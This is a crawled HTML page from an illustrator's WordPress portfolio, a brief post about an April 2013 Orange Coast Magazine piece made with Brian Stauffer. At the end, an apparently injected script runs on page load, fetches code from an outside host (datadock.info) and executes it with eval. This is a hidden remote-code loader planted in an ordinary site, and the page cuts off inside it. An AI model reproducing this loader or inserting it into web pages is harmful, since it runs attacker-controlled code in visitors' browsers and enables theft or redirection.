

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/
body_size: 7773
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />

<!-- Use the .htaccess and remove these lines to avoid edge case issues. More info: h5bp.com/b/378 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<!-- Mobile viewport optimized: j.mp/bplateviewport -->
<meta name="viewport" content="width=device-width,initial-scale=1">

<title>
	Orange Coast Magazine - April 2013 - Mindy Benham</title> 

<!-- Wordpress Pingback -->
<link rel="pingback" href="https://mindybenham.com/xmlrpc.php" /> 

<!-- Place favicon.ico and apple-touch-icon.png in the root directory: mathiasbynens.be/notes/touch-icons -->
<link rel="shortcut icon" href="https://mindybenham.com/wp-content/themes/newzeo/favicon.ico">

<!-- Profile -->
<link rel="profile" href="http://gmpg.org/xfn/11" />

<!-- If IE version lower than IE 9 -->
<!--[if lt IE 9]>
	<script src="https://mindybenham.com/wp-content/themes/newzeo/js/modernizr-2.0.6.min.js"></script>
<![endif]-->

<!-- Google font -->
<!-- <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'> -->

<!-- CSS concatenated and minified via ant build script-->
<link rel="stylesheet" type="text/css" media="all" href="https://mindybenham.com/wp-content/themes/newzeo/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://mindybenham.com/wp-content/themes/newzeo/css/1140.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://mindybenham.com/wp-content/themes/newzeo/css/tipTip.css" />
<link rel="stylesheet" type="text/css" href='http://fonts.googleapis.com/css?family=Josefin+Slab:400italic' />

<!--[if gte IE 7]> <link rel="stylesheet" media="all" href="https://mindybenham.com/wp-content/themes/newzeo/css/ie.css" /> <![endif]-->
<!--[if lt IE 8]> <link rel="stylesheet" media="all" href="https://mindybenham.com/wp-content/themes/newzeo/css/oldie.css" /> <![endif]-->

<!-- Dark color scheme option -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orange Coast Magazine - April 2013 - Mindy Benham" />
	<meta property="og:description" content="First time working with Brian Stauffer. I love what he came up with. Save Save" />
	<meta property="og:url" content="https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/" />
	<meta property="og:site_name" content="Mindy Benham" />
	<meta property="article:published_time" content="2013-05-01T08:00:06+00:00" />
	<meta property="article:modified_time" content="2017-04-04T05:03:02+00:00" />
	<meta property="og:image" content="http://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs-1024x698.jpg" />
	<meta name="author" content="mindy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/","url":"https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/","name":"Orange Coast Magazine - April 2013 - Mindy Benham","isPartOf":{"@id":"https://mindybenham.com/#website"},"primaryImageOfPage":{"@id":"https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/#primaryimage"},"image":{"@id":"https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/#primaryimage"},"thumbnailUrl":"http://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs-1024x698.jpg","datePublished":"2013-05-01T08:00:06+00:00","dateModified":"2017-04-04T05:03:02+00:00","author":{"@id":"https://mindybenham.com/#/schema/person/dac36acccc2ab44a9bfa9d07417a24c6"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/#primaryimage","url":"http://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs-1024x698.jpg","contentUrl":"http://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs-1024x698.jpg"},{"@type":"WebSite","@id":"https://mindybenham.com/#website","url":"https://mindybenham.com/","name":"Mindy Benham","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mindybenham.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mindybenham.com/#/schema/person/dac36acccc2ab44a9bfa9d07417a24c6","name":"mindy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mindybenham.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ec813f26dc6a9e24b8088a68003e8125?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ec813f26dc6a9e24b8088a68003e8125?s=96&d=mm&r=g","caption":"mindy"},"sameAs":["http://www.mindybenham.com"],"url":"https://mindybenham.com/author/mindy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mindy Benham &raquo; Feed" href="https://mindybenham.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mindy Benham &raquo; Comments Feed" href="https://mindybenham.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mindy Benham &raquo; Orange Coast Magazine &#8211; April 2013 Comments Feed" href="https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mindybenham.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mindybenham.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mindybenham.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lightboxStyle-css' href='https://mindybenham.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.css?ver=2.0.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://mindybenham.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mindybenham.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mindybenham.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://mindybenham.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mindybenham.com/wp-json/wp/v2/posts/491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindybenham.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mindybenham.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mindybenham.com/?p=491' />
<link rel="alternate" type="application/json+oembed" href="https://mindybenham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindybenham.com%2F2013%2F05%2F01%2Forange-coast-magazine-april-2013-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mindybenham.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindybenham.com%2F2013%2F05%2F01%2Forange-coast-magazine-april-2013-3%2F&#038;format=xml" />
<style type="text/css">
        #header {
            background: url(https://mindybenham.com/wp-content/themes/newzeo/images/rumput.jpg);
        }
    </style><!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-34030725-1', 'auto');
 
	ga('send', 'pageview');
</script>

</head>

<body class="post-template-default single single-post postid-491 single-format-standard newzeo" itemscope itemtype="http://schema.org/WebPage">

<div class="container">

		<div class="rowheader">
			<div class="twelvecol">
				<header>
					<nav id="topmenu" role="navigation">
											</nav>
				</header>
			</div> <!-- twelve col end -->
		</div> <!-- row end -->

		<div class="row">
		
			<div class="sixcol">
				<header class="clearfix">
					<hgroup id="logo">
						<h1 id="site-title">
							<a href="https://mindybenham.com/" title="Mindy Benham" rel="home">
								Mindy Benham							</a>
						</h1>
						<h2 id="site-description">
													</h2>
					</hgroup>
				</header>
			</div> <!-- sixcol end -->
			
						
			<div class="sixcol last">
				<div id="searchbox">
								</div> <!-- searchbox end -->
			</div> <!-- sixcol last end -->
			
			
			
						<div class="twelvecol headerimage">
				<img src="https://mindybenham.com/wp-content/themes/newzeo/images/rumput.jpg" width="1130" height="200" alt="" />
			</div>
						
		</div> <!-- row end -->

	
	<div class="row">
		<div class="twelvecol">
			<div id="breadcrumbs" itemprop="breadcrumb"><a href="https://mindybenham.com">Home</a>  &raquo;  <a href="https://mindybenham.com/category/portfolio/">Portfolio</a>  &raquo;  <span class="current">Orange Coast Magazine &#8211; April 2013</span></div>		</div> <!-- twelvecol end -->
	</div> <!-- row end -->
	
	<div class="row">
		
		<div class="eightcol" id="main">
				<div id="single-content" role="main">
					
										
						<!-- Call content-single.php -->
											
		<article id="post-id" class="post-class clearfix" itemscope itemtype="http://schema.org/Article">
			<header class="entry-header">
				<div class="entry-meta">
				
					
					<a class="tooltip" rel="bookmark" title="12:00 am" href="https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/">
						<time class="entry-date" pubdate="" itemprop="dateCreated" datetime="2013-05-01T00:00:06-08:00">May 1, 2013</time>
					</a> 
					
					<h1 class="entry-title" itemprop="name">Orange Coast Magazine &#8211; April 2013</h1> 
					
					 <span class="sep">
					<span class="author vcard">
						<a class="url tooltip fn" href="https://mindybenham.com/author/mindy/" title="View all posts by mindy"><span itemprop="author">mindy</span>
						</a>
					</span>
						
				</div> <!-- entry-meta end -->
			</header> <!-- header end -->	

			<div class="entry-content" itemprop="description">
				<p><a href="https://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs.jpg"><img decoding="async" class="aligncenter size-large wp-image-440" title="03_Apr_Drugs.jpg" src="https://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs-1024x698.jpg" alt="" width="600" height="408" srcset="https://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs-1024x698.jpg 1024w, https://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs-300x204.jpg 300w, https://mindybenham.com/wp-content/uploads/2013/06/03_Apr_Drugs.jpg 1261w" sizes="(max-width: 600px) 100vw, 600px" /></a>First time working with <a href="http://brianstauffer.com/portfolio/">Brian Stauffer</a>. I love what he came up with.</p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: no-repeat scroll 3px 50% / 14px 14px #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 24px; left: 15px;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background:  no-repeat scroll 3px 50% / 14px 14px #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 24px; left: 15px;">Save</span></p>
				<div class="clearfix"></div>
					
				
				
			</div> <!-- entry-content end -->
			 
			<footer class="entry-meta">
			
				<div class="socialshareboxsingle clearfix">
					Share this post, let the world know:  
<ul>
	<!-- Facebook share -->
	<li><div class="fb-like" data-href="https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/" data-send="false" data-layout="button_count" data-width="50" data-show-faces="false" data-font="lucida grande"></div></li>
	<!-- Twitter share -->
	<li><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/" data-text="Orange Coast Magazine &#8211; April 2013" data-via="Mindy_Benham">Tweet</a></li>
	<!-- G+ Share -->
	<li><div class="g-plusone" data-size="medium" data-annotation="bubble" data-href="https://mindybenham.com/2013/05/01/orange-coast-magazine-april-2013-3/"></div></li>
</ul>
				</div>
				
			
				<span class="cat-links">
					<span>Posted in</span>
					<a href="https://mindybenham.com/category/portfolio/" rel="category tag">Portfolio</a>				</span>
				
				
				<span class="sep"> | </span>
				
				<span class="tag-links">
					<span>Tagged</span>
									</span>
				
			
			</footer> <!-- footer end -->
		
						
							
		</article> <!-- article end -->	
				
	
						
					
								
										
				</div> <!-- content end -->
		</div> <!-- eightcol end -->
		
				
	</div> <!-- row end -->

</div> <!-- container end -->

		<div class="twelvecol footer">
		
			<div class="row">
			<footer>
				<div class="twelvecol">
				
					<!-- It is completely optional, but if you like the Theme I would appreciate it if you keep the credit link at the bottom -->
					<!-- <div class="copyright">Lovely designed by <a class="tooltip" href="http://www.illuminatheme.com" target="_blank" title="Illuminatheme - simply illuminate">illuminatheme</a>, powered with <a class="tooltip" href="http://www.wordpress.org/" title="www.wordpress.com">Wordpress</a>.</div> -->
					
				</div> <!-- twelcevol end -->

			</footer>
			</div> <!-- row end -->

		</div> <!-- twelvecol end -->


<!-- JavaScript at the bottom for fast page loading -->

<!-- Prompt IE6 users to install Chrome Frame. Remove this if you want to support IE6.-->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> 
	<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js">
	</script>
	<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
<![endif]-->

<!-- tipTip -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript" ></script>
<script src="https://mindybenham.com/wp-content/themes/newzeo/js/jquery.tipTip.minified.js"></script>
<script type="text/javascript">
	$(function(){ $(".tooltip").tipTip(); });
</script>

<!-- Facebook script -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=102866683155349";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Twitter script -->
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<!-- G+ Script -->
<script type="text/javascript">
    window.___gcfg = {
        lang: 'en-US'
    };

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
